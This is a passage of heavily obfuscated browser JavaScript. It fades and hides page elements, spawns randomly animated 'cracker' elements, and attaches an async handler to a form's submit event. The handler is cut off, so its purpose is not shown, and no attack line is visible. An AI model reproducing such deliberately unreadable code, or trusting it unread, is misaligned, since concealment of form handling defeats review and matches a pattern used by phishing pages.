435',mh:'0x583',mK:0x57a,mQ:'0x4df',mn:0x5d,mE:0x95,mT:'0x1e',ms:0x89,mb:0x36,mz:0x407,mU:0x3f5,mk:0x45f,mw:0x34d,me:0x4b2,mJ:'0x369',mF:0x41c,mu:0x32d,mf:'0x284',mW:'0x3b9',mC:0x11d,mj:'0xa6',mV:'0xb1',mL:'0x1a6',mt:'0x3d',mI:'0xf2',md:0x3c,mG:0x2,mP:0x73,mA:0x2d9,mZ:0x1b5,mc:'0x2b0',mp:'0x24b',mH:'0x33b',ma:0x490,g0:0x4cb,g1:0x3ca,g2:0x46a,g3:0x555,g4:0x53a,g5:'0x60c',g6:0x486,g7:0x584,g8:0x5ce},my={l:0xe,N:0x3bd,S:0x5c,y:0xb1},mS={l:'0xf9',N:0x313,S:'0xd9',y:'0x136'},mg={l:0x5f7,N:0x645,S:0x537,y:0x5c5,r:0x570},mq={l:0x78,N:0xc2,S:0x4b,y:0xfb,r:'0x108'},mv={l:0x2e0,N:'0x1ea',S:0x111,y:0x2a5,r:0x1f6},mi={l:'0x13e',N:0x2e4,S:'0x185',y:0x119},mM={l:0x12f,N:'0xf0',S:'0x2b',y:'0x1bc'},m8={l:0x321,N:0x1c7,S:0x1e9,y:'0x1aa'},m7={l:'0x2d0',N:'0xe9',S:0xba,y:0x1e6},m6={l:0x242,N:'0x69',S:0x1dc,y:'0x1c6'},m5={l:0x18f,N:0x169,S:'0x1f0',y:'0xc3'},qp={l:0x1a7,N:0x159,S:'0x231',y:'0x8a'};function iy(l,N,S,y,r){return il(l-qp.l,N-qp.N,N,S-qp.S,r-qp.y);}const l={'TJPDI':function(N,S){return N!==S;},'JjFPj':iS(mK.l,mK.N,mK.S,mK.y,mK.r),'HWUnl':iy(mK.O,mK.Y,mK.x,mK.D,mK.R)+ir(mK.o,mK.h,mK.K,mK.Q,mK.n),'QyIXk':iO(mK.E,mK.T,mK.s,mK.b,mK.z),'uqZjv':iY(mK.U,mK.k,mK.w,mK.e,mK.J)+ir(mK.F,mK.u,mK.f,mK.W,mK.C)+iy(mK.j,mK.V,mK.mQ,mK.mn,mK.mE)+')','jKCpK':iO(mK.mT,mK.ms,mK.mb,mK.mz,mK.mU)+iO(mK.mk,mK.mw,mK.me,mK.mJ,mK.mF)+ir(mK.mu,mK.mf,mK.mW,mK.mC,mK.mj)+iS(mK.mV,mK.mL,mK.mt,mK.mI,mK.md)+iY(mK.mG,mK.mP,mK.mA,mK.mZ,mK.mc)+iy(mK.mp,mK.mH,mK.ma,mK.g0,mK.g1)+iS(mK.g2,mK.g3,mK.g4,mK.g5,mK.g6),'iPwVp':function(N,S){return N(S);},'WJrSW':iY(mK.g7,mK.g8,mK.g9,mK.gM,mK.gi),'LGLuk':function(N,S){return N+S;},'iidZg':iS(mK.gX,mK.mI,mK.gv,mK.gB,mK.gq),'daqnc':iy(mK.gm,mK.gg,mK.gl,mK.gN,mK.gS),'BsBIT':function(N){return N();},'MDgFA':iS(mK.gy,mK.gr,mK.gO,mK.gY,mK.gx)+iy(mK.gD,mK.gR,mK.go,mK.gh,mK.gK)+iS(mK.gQ,mK.gn,mK.gE,mK.gT,mK.gs),'tsmaN':iy(mK.gb,mK.gz,mK.gU,mK.gk,mK.gw)+'er','UDiQa':function(N,S){return N===S;},'tBKpP':iY(mK.ge,mK.gJ,mK.gF,mK.gu,mK.gg),'joqif':ir(mK.gf,mK.gW,mK.gC,mK.gj,mK.gV),'iKGdz':function(N,S,y){return N(S,y);},'ABIrX':function(N,S,y){return N(S,y);}};function ir(l,N,S,y,r){return il(l-m5.l,N-m5.N,r,N-m5.S,r-m5.y);}function iO(l,N,S,y,r){return im(l-m6.l,N-m6.N,S-m6.S,y,r-m6.y);}function iS(l,N,S,y,r){return im(y-m7.l,N-m7.N,S-m7.S,l,r-m7.y);}function iY(l,N,S,y,r){return ig(S-m8.l,N-m8.N,S-m8.S,y-m8.y,N);}l[iY(mK.gL,mK.gt,mK.gI,mK.gd,mK.gG)](setTimeout,()=>{const mx={l:0x13e,N:0x55f,S:0x176,y:'0xc'},mr={l:0x15c,N:0x7,S:'0x118',y:0x1dd},mN={l:'0xaf',N:0x2a,S:0x4d,y:0x13c,r:'0x57'},mX={l:0xfb,N:'0x2cc',S:'0xdf',y:0x1e3},m9={l:'0x25',N:'0x67',S:0x13c,y:0x166};function iK(l,N,S,y,r){return iy(l-m9.l,r,S- -m9.N,y-m9.S,r-m9.y);}function io(l,N,S,y,r){return ir(l-mM.l,y- -mM.N,S-mM.S,y-mM.y,r);}function ix(l,N,S,y,r){return iy(l-mi.l,N,S-mi.N,y-mi.S,r-mi.y);}const N={'GvKAe':l[ix(mh.l,mh.N,mh.S,mh.y,mh.r)],'DUjML':l[iD(-mh.O,-mh.Y,-mh.x,-mh.D,-mh.R)],'Kgmxj':function(S,y){function iR(l,N,S,y,r){return iD(l-mX.l,S,r-mX.N,y-mX.S,r-mX.y);}return l[iR(mv.l,mv.N,mv.S,mv.y,mv.r)](S,y);},'LnMov':l[ix(mh.o,mh.h,mh.K,mh.Q,mh.n)],'kBxiF':function(S,r){const mB={l:0xc7,N:0x147,S:'0x2d',y:'0xe7'};function ih(l,N,S,y,r){return io(l-mB.l,N-mB.N,S-mB.S,S- -mB.y,y);}return l[ih(mq.l,mq.N,-mq.S,-mq.y,-mq.r)](S,r);},'HVdYi':l[io(mh.E,mh.T,mh.s,mh.T,mh.b)],'SPUjo':function(S,r){const mm={l:'0x1a9',N:0x3c,S:0x45f,y:0x13a};function iQ(l,N,S,y,r){return iK(l-mm.l,N-mm.N,y-mm.S,y-mm.y,r);}return l[iQ(mg.l,mg.N,mg.S,mg.y,mg.r)](S,r);},'XnfjK':l[iK(mh.z,mh.U,mh.k,mh.w,mh.e)],'EIrtq':function(S){const ml={l:0x1c6,N:'0x1c3',S:'0xc4',y:0x11a};function iT(l,N,S,y,r){return iD(l-ml.l,l,r-ml.N,y-ml.S,r-ml.y);}return l[iT(mN.l,-mN.N,-mN.S,mN.y,mN.r)](S);},'YveiU':l[io(mh.J,mh.F,mh.u,mh.f,mh.W)],'AtXiU':l[io(mh.C,mh.j,-mh.V,mh.mK,mh.mQ)]};function iE(l,N,S,y,r){return ir(l-mS.l,l-mS.N,S-mS.S,y-mS.y,N);}function iD(l,N,S,y,r){return iy(l-my.l,N,S- -my.N,y-my.S,r-my.y);}if(l[iK(mh.mn,mh.mE,mh.mT,mh.ms,mh.mb)](l[iE(mh.mz,mh.mU,mh.mk,mh.mw,mh.me)],l[ix(mh.mJ,mh.mF,mh.mu,mh.mf,mh.mW)])){const y=new r(FAKhIn[iE(mh.mC,mh.mj,mh.mV,mh.mL,mh.mt)]),r=new O(FAKhIn[iE(mh.mI,mh.md,mh.mG,mh.mP,mh.mA)],'i'),O=FAKhIn[io(mh.mZ,mh.mc,mh.mp,mh.mH,mh.ma)](Y,FAKhIn[ix(mh.g0,mh.g1,mh.g2,mh.g3,mh.g4)]);!y[ix(mh.g5,mh.g6,mh.g7,mh.g8,mh.g9)](FAKhIn[iD(-mh.gM,-mh.gi,-mh.gX,-mh.gv,-mh.gB)](O,FAKhIn[io(mh.gq,mh.gm,mh.gg,mh.gl,mh.gN)]))||!r[iE(mh.gS,mh.gy,mh.gr,mh.gO,mh.gY)](FAKhIn[iD(-mh.gx,-mh.gD,-mh.gR,-mh.go,-mh.gh)](O,FAKhIn[io(mh.gK,mh.gQ,mh.gn,mh.gE,mh.gT)]))?FAKhIn[ix(mh.gs,mh.gb,mh.gz,mh.gU,mh.g2)](O,'0'):FAKhIn[io(mh.gk,mh.gw,mh.ge,mh.gJ,mh.gF)](D);}else document[iD(-mh.gu,-mh.gf,-mh.gW,-mh.gN,-mh.gC)+iK(mh.gj,mh.gV,mh.gL,mh.gt,mh.gI)+iE(mh.gd,mh.gG,mh.gP,mh.gA,mh.gZ)](l[iK(mh.gc,mh.gp,mh.gH,mh.ga,mh.l0)])[ix(mh.l1,mh.l2,mh.l3,mh.l4,mh.l5)][iE(mh.l6,mh.l7,mh.l8,mh.gA,mh.l9)+'ty']='0',l[iD(-mh.lM,-mh.li,-mh.lX,-mh.lv,mh.lB)](setTimeout,()=>{const mD={l:'0x185',N:'0x3a7',S:'0x1c4',y:0x1bd},mY={l:0x93,N:0x558,S:'0x147',y:0x61},mO={l:'0x132',N:'0x9d',S:'0x1c1',y:'0x8d'};function is(l,N,S,y,r){return ix(l-mr.l,y,r- -mr.N,y-mr.S,r-mr.y);}function ib(l,N,S,y,r){return iD(l-mO.l,r,y-mO.N,y-mO.S,r-mO.y);}function iz(l,N,S,y,r){return iD(l-mY.l,y,l-mY.N,y-mY.S,r-mY.y);}function ik(l,N,S,y,r){return ix(l-mx.l,N,l- -mx.N,y-mx.S,r-mx.y);}function iU(l,N,S,y,r){return ix(l-mD.l,N,S- -mD.N,y-mD.S,r-mD.y);}if(l[is(mo.l,mo.N,mo.S,mo.y,mo.r)](l[is(mo.O,mo.Y,mo.x,mo.D,mo.R)],l[iz(mo.o,mo.h,mo.K,mo.Q,mo.n)]))return function(r){}[is(mo.E,mo.T,mo.s,mo.b,mo.z)+ik(mo.U,-mo.k,mo.w,mo.e,-mo.J)+'r'](FAKhIn[iz(mo.F,mo.u,mo.f,mo.W,mo.C)])[is(mo.j,mo.V,mo.mh,mo.mK,mo.mQ)](FAKhIn[ik(mo.mn,-mo.mE,mo.mT,-mo.ms,mo.mb)]);else document[iz(mo.mz,mo.mU,mo.mk,mo.mw,mo.me)+iz(mo.mJ,mo.mF,mo.mu,mo.mf,mo.mW)+ik(mo.mC,mo.mj,mo.mV,mo.mL,mo.mt)](l[ib(-mo.mj,mo.mI,-mo.md,mo.mG,-mo.mP)])[iU(mo.mA,mo.mZ,mo.mc,mo.mp,mo.mH)][iz(mo.ma,mo.g0,mo.g1,mo.g2,mo.g3)+'ay']=l[iz(mo.g4,mo.g5,mo.g6,mo.g7,mo.g8)];},0x1b*-0x65+0x15e7+0xe*-0xaa);},0x12f1+-0x13*-0x1f7+-0x345e);});function iN(l,N,S,y,r){const mQ={l:'0x25f'};return g(l- -mQ.l,r);}function createCrackers(){const mu={l:0x153,N:'0x26',S:'0xd0',y:'0xbd',r:0x22,O:0x195,Y:0x71,x:0xf,D:0xd2,R:0x1a6,o:'0x31',h:0x46,K:'0xe1',Q:0x6e,n:'0x1b',E:0x2f,T:'0x91',s:0x106,b:'0x79',z:'0xce',U:0x83,k:'0x172',w:0x1b9,e:0x244,J:'0x141',F:0x10,u:0x10e,f:'0x4c',W:'0x7',C:0x4b,j:0x5a2,V:0x551,mf:0x44f,mW:'0x60e',mC:'0x483',mj:'0x77',mV:'0x146',mL:'0x7f',mt:'0x99',mI:'0x29',md:0x14e,mG:0x99,mP:'0xfd',mA:'0x94',mZ:0x1b4,mc:'0x1d7',mp:'0x117',mH:0x11c,ma:'0x123',g0:0x1e6,g1:'0x63b',g2:0x5cd,g3:0x4c5,g4:0x57b,g5:'0x519',g6:0x2a4,g7:0x349,g8:'0x20e',g9:'0x2e0',gM:0x2ab,gi:'0x9f',gX:'0x14e',gv:0xa6,gB:'0xe',gq:0xf4,gm:'0x214',gg:'0x169',gl:0x13f,gN:0x1c1,gS:'0x193',gy:0x6e,gr:0xc3,gO:'0x3c',gY:0x5b,gx:0x121,gD:'0x13a',gR:0x93,go:'0xc7',gh:0x1f2,gK:0x12e,gQ:'0x5bd',gn:0x4e5,gE:0x4eb,gT:0x4ee,gs:0x2ec,gb:'0x30e',gz:0x275,gU:0x333,gk:'0x3d5',gw:0x86,ge:'0x158',gJ:0x8e,gF:'0x4d',gu:0xdb,gf:'0x178',gW:0x143,gC:'0x292',gj:'0x11b',gV:'0x197',gL:0x8d,gt:0x8c,gI:'0x11',gd:'0x33',gG:0x6f0,gP:0x5f6,gA:0x5b8,gZ:'0x6ad',gc:0x574,gp:0x171,gH:0x130,ga:'0x63',l0:'0x30',l1:0x104,l2:'0x19a',l3:0x108,l4:'0x208',l5:0x26b,l6:'0x28c',l7:0x24a,l8:'0x2c6',l9:0x249,lM:0x60,li:0xe8,lX:0x7f,lv:0x36,lB:'0x7f',lq:0x81,lm:0x58,lg:'0x2c3',ll:'0x26e',lN:'0x226',lS:0x313,ly:0x2dd,lr:0x154,lO:0x89,lY:0x98,lx:0x95,lD:0x168,lR:'0x8e',lo:'0x3d',lh:'0x2f',lK:0xd7,lQ:'0x83',ln:0x59,lE:'0x55',lT:0x76,ls:'0x1d',lb:'0x25',lz:'0xf5',lU:'0x5b',lk:0x4d,lw:0x21b,le:'0x317',lJ:0x2dc,lF:'0x2b2',lu:0x2b,lf:0xf0,lW:'0x60',lC:'0x10',lj:0xab,lV:'0x8a',lL:'0x4',lt:0x22,lI:'0x44',ld:'0x16d',lG:0x16b,lP:0xee,lA:'0x5c',lZ:0xa9,lc:0x2c,lp:'0xfd',lH:0xa5,la:'0x16',N0:0x1d0,N1:'0x221',N2:0x16a,N3:0x1cc,N4:0x85,N5:0x48,N6:'0xf2',N7:'0xd6',N8:0x116,N9:0xa,NM:0xa7,Ni:0x166,NX:'0x5e',Nv:0x1b,NB:'0x1c',Nq:0x41,Nm:0x5d,Ng:0xc4,Nl:'0xf',NN:'0x1',NS:0x3c,Ny:'0x4f',Nr:0x7,NO:0x13a,NY:0x11a,Nx:'0xad',ND:0x177,NR:0x58,No:'0x97',Nh:0x62,NK:0x8a,NQ:'0x76',Nn:0xaa,NE:0x475,NT:'0x569',Ns:'0x4fe',Nb:'0x481',Nz:'0x5ff',NU:'0x22f',Nk:0x13d,Nw:'0x25c',Ne:'0x136',NJ:0x29b,NF:'0x2c4',Nu:0x270,Nf:0x2bb,NW:'0x2ae',NC:0x386,Nj:'0x131',NV:'0xa9',NL:'0x132',Nt:0x106,NI:0xc9,Nd:0x54,NG:'0x105',NP:0x25,NA:0x5e,NZ:'0x86',Nc:'0x13a',Np:'0x130',NH:0x183,Na:0x272,S0:0x466,S1:'0x4e5',S2:0x464,S3:0x581,S4:0x502,S5:0x13f,S6:0x106,S7:0x89,S8:0x105,S9:'0x36',SM:0x469,Si:0x4c3,SX:'0x51b',Sv:'0x451',SB:0x43a,Sq:'0x1e0',Sm:0x2d8,Sg:'0x13d',Sl:'0x1f8',SN:'0x20d',SS:0x164,Sy:0x123,Sr:'0xc1',SO:0x1cb,SY:'0x24'},mU={l:'0xf6',N:0xd6,S:'0x177',y:0xbb},mb={l:0x1f4,N:0x41,S:0x12,y:0x8e},ms={l:'0x19a',N:0x16c,S:0xe2,y:0x1d7},mE={l:0x564,N:'0xdc',S:0x98,y:0x1b2},mn={l:'0x367',N:'0x3e',S:'0x6',y:0x175};function iJ(l,N,S,y,r){return im(r- -mn.l,N-mn.N,S-mn.S,N,r-mn.y);}const N={};function iu(l,N,S,y,r){return iN(N-mE.l,N-mE.N,S-mE.S,y-mE.y,r);}N[iw(mu.l,mu.N,mu.S,mu.y,-mu.r)]=iw(mu.O,mu.Y,-mu.x,mu.D,mu.R)+iJ(mu.o,mu.h,mu.K,mu.Q,-mu.n)+'n',N[iw(mu.E,mu.T,mu.s,mu.b,mu.z)]=function(r,O){return r<O;};function iF(l,N,S,y,r){return il(l-ms.l,N-ms.N,r,S- -ms.S,r-ms.y);}function iw(l,N,S,y,r){return il(l-mb.l,N-mb.N,l,y-mb.S,r-mb.y);}N[iJ(-mu.U,-mu.k,-mu.w,-mu.e,-mu.J)]=function(r,O){return r===O;},N[iJ(-mu.F,-mu.u,-mu.f,-mu.W,-mu.C)]=iu(mu.j,mu.V,mu.mf,mu.mW,mu.mC),N[iF(mu.mj,mu.mV,mu.mL,mu.mt,-mu.mI)]=iF(-mu.md,-mu.mG,-mu.mP,-mu.mA,-mu.mZ),N[iw(mu.mc,mu.mp,mu.mH,mu.ma,mu.g0)]=iu(mu.g1,mu.g2,mu.g3,mu.g4,mu.g5);function ie(l,N,S,y,r){return ig(l-mU.l,N-mU.N,S-mU.S,y-mU.y,r);}N[ie(mu.g6,mu.g7,mu.g8,mu.g9,mu.gM)]=iF(-mu.gi,-mu.gX,-mu.gv,mu.gB,-mu.gq)+'er',N[iJ(-mu.gm,-mu.gg,-mu.gl,-mu.gN,-mu.gS)]=function(r,O){return r+O;},N[iF(-mu.gy,mu.gr,mu.gO,mu.gY,mu.gx)]=function(r,O){return r*O;},N[ie(mu.gD,mu.gR,mu.go,mu.gh,mu.gK)]=function(r,O){return r*O;},N[iu(mu.gQ,mu.gn,mu.gE,mu.gE,mu.gT)]=function(r,O){return r+O;},N[ie(mu.gs,mu.gb,mu.gz,mu.gU,mu.gk)]=function(r,O){return r*O;};const S=N,y=document[iw(mu.gw,mu.ge,-mu.gJ,mu.gF,mu.gu)+iJ(-mu.gf,-mu.gW,-mu.gC,-mu.gj,-mu.gV)+iJ(-mu.o,-mu.gL,mu.gt,mu.gI,mu.gd)](S[iu(mu.gG,mu.gP,mu.gA,mu.gZ,mu.gc)]);for(let r=0x357*-0x2+-0x11a5+0x1*0x1853;S[iw(mu.gp,mu.gH,-mu.ga,mu.b,-mu.l0)](r,-0x1afb+-0x1*0x1ec+-0x27*-0xbf);r++){if(S[iJ(-mu.l1,-mu.l2,-mu.l3,-mu.l4,-mu.J)](S[ie(mu.l5,mu.l6,mu.l7,mu.l8,mu.l9)],S[iF(mu.lM,mu.li,mu.lX,mu.lv,-mu.lB)]))S=y;else{const Y=document[iw(mu.lq,-mu.N,mu.F,mu.gL,mu.lm)+ie(mu.lg,mu.ll,mu.lN,mu.lS,mu.ly)+iJ(-mu.lr,-mu.lO,-mu.lY,-mu.lx,-mu.lD)](S[iF(mu.lR,-mu.lo,mu.lh,-mu.lK,mu.lQ)]);Y[iw(-mu.ln,mu.lE,mu.lT,mu.ls,mu.lb)+iF(mu.lz,-mu.U,mu.lU,mu.gX,-mu.lk)]=S[ie(mu.g6,mu.lw,mu.le,mu.lJ,mu.lF)],Y[iF(mu.lu,mu.lf,mu.lW,mu.s,-mu.lC)][iw(mu.lj,-mu.lV,-mu.lL,mu.lt,mu.lI)]=S[iF(-mu.ld,-mu.lG,-mu.J,-mu.lP,-mu.lA)](S[iJ(-mu.lZ,-mu.lc,-mu.lp,-mu.lH,-mu.la)](Math[iF(-mu.N0,-mu.N1,-mu.N2,-mu.N3,-mu.N4)+'m'](),-0x938*0x2+-0x1670+0x2944),'%'),Y[iJ(-mu.N5,-mu.N6,mu.N7,mu.N8,mu.gB)][iw(-mu.N9,mu.NM,-mu.Ni,-mu.NX,-mu.Nv)+iJ(mu.NB,mu.Nq,-mu.Nm,-mu.Ng,-mu.Nl)]=iF(mu.NN,mu.NS,-mu.Ny,mu.Nr,-mu.ls)+S[ie(mu.NO,mu.NY,mu.Nx,mu.ND,mu.NR)](Math[iw(-mu.No,mu.Nh,-mu.NK,-mu.NQ,-mu.Nn)+'m'](),0x178*-0x2+-0x119f+0x15f7)+(iu(mu.NE,mu.NT,mu.Ns,mu.Nb,mu.Nz)+ie(mu.NU,mu.Nk,mu.Nw,mu.Ne,mu.NJ)+')'),Y[ie(mu.NF,mu.Nu,mu.Nf,mu.NW,mu.NC)][iw(mu.Nj,mu.NV,mu.NL,mu.Nt,mu.NI)+iw(mu.Nd,mu.NG,-mu.NP,mu.NA,mu.NZ)+iF(-mu.Nc,-mu.Np,-mu.NH,-mu.z,-mu.Na)]=S[iu(mu.S0,mu.S1,mu.S2,mu.S3,mu.S4)](S[iJ(mu.S5,mu.S6,mu.S7,mu.S8,mu.S9)](Math[iu(mu.SM,mu.Si,mu.SX,mu.Sv,mu.SB)+'m'](),-0x2708+-0x23f2*0x1+0x4afb),'s'),y[ie(mu.Sq,mu.Sm,mu.Sg,mu.Sl,mu.SN)+iF(-mu.SS,-mu.Sy,-mu.Sr,-mu.SO,-mu.SY)+'d'](Y);}}}document[im('0x26e','0x29b','0x305',0x2a4,0x36f)+iN(-0x7c,-'0x10c',-'0x17d',0x85,-'0xb0')+im(0x39a,0x3f6,0x3ac,'0x46f',0x3bf)](im('0x28b',0x181,0x359,0x29b,0x244)+il('0x3d','0x10',0xf4,'0xb5',0x101)+'rm')[ig(0x45,'0xa0','0x126','0x12a','0x10c')+il(0xb0,0x1e3,'0x24b',0x140,0x1ab)+ig('0xe2','0x141',0x76,0x1b1,'0xff')+'r'](iN('0x12d','0x183',0x84,'0x179','0x72')+'t',async l=>{const l9={l:0x589,N:'0x5d7',S:0x488,y:0x66e,r:'0x4f4',O:0x61a,Y:0x5ae,x:0x612,D:0x65a,R:0x5d1,o:0xf,h:'0x91',K:'0x4a',Q:0x25,n:0xa0,E:0xb,T:'0x30',s:0x74,b:'0x9c',z:0x7d,U:'0x34',k:'0x6f',w:0xf1,e:'0xb1',J:'0x68',F:0x4ec,u:'0x49b',f:0x593,W:0x501,C:'0x4df',j:'0x47c',V:'0x29e',lM:0x365,li:0x429,lX:'0x382',lv:'0x500',lB:'0x57d',lq:'0x697',lm:0x5ee,lg:0x689,ll:0x258,lN:0x1b4,lS:'0x245',ly:'0x197',lr:'0x164',lO:0x48,lY:'0xb4',lx:0xd2,lD:0x154,lR:'0xd8',lo:0x554,lh:0x5fe,lK:'0x4cd',lQ:'0x570',ln:'0x483',lE:'0x553',lT:0x61b,ls:0x64c,lb:'0x54a',lz:0x568,lU:'0x142',lk:'0x2b3',lw:0x31b,le:0x17f,lJ:'0x22d',lF:0x4c4,lu:0x44b,lf:0x488,lW:0x46d,lC:0x541,lj:'0x3e9',lV:0x4e2,lL:'0x3f7',lt:0x4e6,lI:0x52a,ld:'0x30e',lG:0x22b,lP:'0x305',lA:0x1bc,lZ:'0x2bb',lc:0x9a,lp:'0x73',lH:0x95,la:0x11,N0:0x8f,N1:'0x185',N2:'0x2a1',N3:0x26a,N4:0x176,N5:0x26e,N6:'0x48f',N7:0x4f5,N8:0x3b0,N9:'0x598',NM:'0x45c',Ni:0x4b5,NX:0x485,Nv:'0x41c',NB:'0x595',Nq:0x573,Nm:0x5c5,Ng:'0x513',Nl:'0x5b2',NN:'0x6be',NS:'0x519',Ny:'0x377',Nr:'0x3eb',NO:0x31d,NY:'0x229',Nx:0x30e,ND:'0x16c',NR:0x257,No:0x14f,Nh:0x63,NK:0xb4,NQ:0x431,Nn:0x4b5,NE:0x52d,NT:'0x362',Ns:'0x39d',Nb:'0x450',Nz:0x446,NU:'0x4b0',Nk:'0x496',Nw:0x57c,Ne:0x3dd,NJ:0x289,NF:0x32e,Nu:0x293,Nf:0x2d3,NW:'0x42',NC:'0xe1',Nj:0x1b2,NV:'0x1a5',NL:'0x1b',Nt:0x3b,NI:'0x120',Nd:0xba,NG:0xf6,NP:'0xfe',NA:0x2ab,NZ:'0x204',Nc:0x26d,Np:'0x2f2',NH:'0x1fc',Na:'0x170',S0:'0x23f',S1:'0x26b',S2:'0x24c',S3:0x188,S4:'0x4b6',S5:'0x4f0',S6:'0x3b4',S7:0x49d,S8:'0x428',S9:'0x12f',SM:0x8b,Si:0x17d,SX:0x20,Sv:'0x8e',SB:0x308,Sq:'0x3fa',Sm:'0x426',Sg:0x34f,Sl:0x36a,SN:0x1aa,SS:'0x36f',Sy:0x2ab,Sr:'0x171',SO:'0x278',SY:0xde,Sx:0xee,SD:'0x1de',SR:'0x1c',So:'0x217',Sh:0x18e,SK:'0x21e',SQ:'0x194',Sn:'0xf9',SE:'0x18a',ST:'0x1bf',Ss:'0x12f',Sb:'0x27a',Sz:0x162,SU:0x440,Sk:'0x3fa',Sw:0x40b,Se:'0x3c9',SJ:'0x473',SF:0x2ad,Su:0x41f,Sf:'0x3b5',SW:'0x23d',SC:'0x332',Sj:'0x4de',SV:'0x599',SL:0x493,St:0x4b2,SI:'0x42f',Sd:0x4e0,SG:'0x5cd',SP:0x464,SA:0x492,SZ:'0x532',Sc:'0x510',Sp:'0x4b7',SH:0x438,Sa:0x42e,y0:0x63d,y1:0x534,y2:'0x668',y3:'0x5f9',y4:'0x5c6',y5:0x1e2,y6:'0x292',y7:'0x2e9',y8:0x1bf,y9:0x211,yM:0x31c,yi:0x3cb,yX:0x389,yv:0x35c,yB:'0x3d8',yq:'0x48b',ym:'0x543',yg:'0x3d5',yl:'0x492',yN:'0x49a',yS:'0xac',yy:'0x12d',yr:'0x1e5',yO:0x1a9,yY:'0x7b',yx:'0x42d',yD:'0x4cf',yR:0x451,yo:'0x317',yh:'0x3e2',yK:0x674,yQ:'0x5de',yn:0x716,yE:0x63c,yT:0x62e,ys:'0x508',yb:0x6ae,yz:0x5a0,yU:0x5d7,yk:0x540,yw:'0x122',ye:'0xce',yJ:0x7e,yF:0xbc,yu:'0x18',yf:0x28e,yW:0x374,yC:0x436,yj:'0x3a8',yV:'0x337',yL:'0x2af',yt:0x2e6,yI:'0x326',yd:'0x20b',yG:0x2b7,yP:'0x4df',yA:'0x48c',yZ:0x43b,yc:0x4fd,yp:0x102,yH:'0x1e4',ya:'0x106',r0:'0x130',r1:'0xd',r2:0x5e7,r3:'0x5d4',r4:0x55a,r5:'0x633',r6:0x585,r7:'0x558',r8:'0x661',r9:0x57e,rM:0x528,ri:0x571,rX:'0x12',rv:0xf3,rB:0xd1,rq:0xd7,rm:0x63b,rg:'0x64a',rl:'0x579',rN:'0x5cf',rS:0x4da,ry:0x129,rr:0x19a,rO:'0x1c7',rY:0x14a,rx:'0x1d7',rD:0x177,rR:'0x167',ro:0x284,rh:'0x1cc',rK:'0x81',rQ:'0x4f2',rn:'0x4f6',rE:0x5e1,rT:'0x532',rs:'0x5f4',rb:'0x644',rz:0x731,rU:'0x6fb',rk:'0x63f',rw:'0x551',re:0x2a3,rJ:0x44d,rF:'0x399',ru:0x417,rf:'0x36b',rW:0x39,rC:'0x57',rj:0x13c,rV:'0x16',rL:0x2,rt:'0x571',rI:'0x6d2',rd:0x5e0,rG:0x607,rP:'0x6c4',rA:'0x294',rZ:'0x26c',rc:'0x3aa',rp:'0x395',rH:0x2cf,ra:'0x21',O0:'0x36',O1:'0x16',O2:'0x38',O3:0x8c,O4:0x654,O5:'0x5a5',O6:'0x79b',O7:0x69b,O8:0x66d,O9:0x434,OM:0x573,Oi:'0x4d8',OX:'0x521',Ov:0x440,OB:'0x470',Oq:'0x3be',Om:'0x50e',Og:'0x4a7',Ol:0x526,ON:'0x509',OS:0x4c6,Oy:0x4c4,Or:'0x409',OO:0x5a6,OY:'0x46b',Ox:0x3d8,OD:0x3bd,OR:0x54d,Oo:'0x365',Oh:0x251,OK:0x1f1,OQ:'0x2d1',On:'0x2e8',OE:0x1fd,OT:'0x287',Os:0x359,Ob:0x255,Oz:0x311,OU:'0x314',Ok:'0x82',Ow:'0x3',Oe:0xc8,OJ:'0x89',OF:0x9d,Ou:0xc5,Of:0xaa,OW:'0x1c1',OC:'0x29',Oj:0x46b,OV:'0x49d',OL:'0x52e',Ot:0x4aa,OI:'0x48d',Od:0x362,OG:'0x32b',OP:'0x43f',OA:'0x3fb',OZ:'0x5cb',Oc:0x639,Op:'0x5c4',OH:'0x53e',Oa:0x598,Y0:'0x54f',Y1:'0x4a7',Y2:'0x538',Y3:0x56f,Y4:'0x57f',Y5:'0x46b',Y6:0x36e,Y7:'0x400',Y8:0x3bb,Y9:0x50e,YM:0x78a,Yi:0x708,YX:'0x600',Yv:0x69b,YB:0x5e8,Yq:'0x34b',Ym:'0x30c',Yg:'0x2ce',Yl:'0x106',YN:'0x4c',YS:0x15d,Yy:'0x10e',Yr:'0x2ef',YO:0x2df,YY:'0x269',Yx:'0x172',YD:'0x231',YR:0x6db,Yo:0x6b0,Yh:'0x727',YK:0x69b,YQ:0x634,Yn:0x4ce,YE:0x5f2,YT:'0x5b5',Ys:0x525,Yb:'0x390',Yz:'0x277',YU:'0x1f2',Yk:'0x347',Yw:'0x2cf',Ye:0x21,YJ:0xab,YF:'0x28',Yu:'0xd4',Yf:'0xa2',YW:0x43f,YC:'0x463',Yj:0x4e3,YV:'0x325',YL:0x5fd,Yt:'0x640',YI:'0x668',Yd:0x509,YG:'0x45e',YP:0x4f0,YA:0x500,YZ:0x44c,Yc:0x46b,Yp:0x36d,YH:0x37b,Ya:'0x50d',x0:0x3e3,x1:0x635,x2:0x60e,x3:'0x742',x4:0x6e2,x5:'0x5e8',x6:0x21,x7:0x1c,x8:0xc,x9:'0x11a',xM:'0x8d',xi:'0x5d',xX:'0x67',xv:0x3d,xB:0x57,xq:0xaf,xm:'0x27',xg:0xbc,xl:'0xc1',xN:'0xc2',xS:'0x2fa',xy:'0x1f1',xr:0x106,xO:0x1d3,xY:'0x293',xx:0x3,xD:'0x101',xR:'0x1dd',xo:0x18,xh:'0x125',xK:'0x610',xQ:0x71d,xn:0x51e,xE:'0x5b3',xT:'0x63c',xs:0x6e4,xb:'0x5f8',xz:'0x5d8',xU:'0x3b7',xk:0x254,xw:0x2b2,xe:'0x2b4',xJ:'0x2b6',xF:0x610,xu:'0x5ed',xf:0x580,xW:0x702,xC:'0x715',xj:0xc7,xV:0x150,xL:0x165,xt:'0xc9',xI:'0x6a',xd:0x38,xG:0x1b,xP:0x72,xA:0x24b,xZ:'0x1cc',xc:0x1b6,xp:0x1ef,xH:0x138,xa:'0x106',D0:0x5c,D1:'0x9a',D2:0x7d,D3:'0x3ea',D4:'0x3e4',D5:0x49b,D6:'0x561',D7:0x489,D8:'0x3ae',D9:'0x2ed',DM:'0x3ca',Di:0x1ad,DX:0x2ae,Dv:'0x157',DB:0x201,Dq:'0x47f',Dm:0x547,Dg:'0x46e',Dl:0x52e,DN:0x4af,DS:'0x2d6',Dy:0x2e9,Dr:'0x31f',DO:'0x30c',DY:0x364,Dx:'0x491',DD:'0x490',DR:'0x656',Do:'0x556',Dh:0x51c,DK:'0x4ab',DQ:0x490,Dn:0x548,DE:0x503,DT:'0x46f',Ds:0x4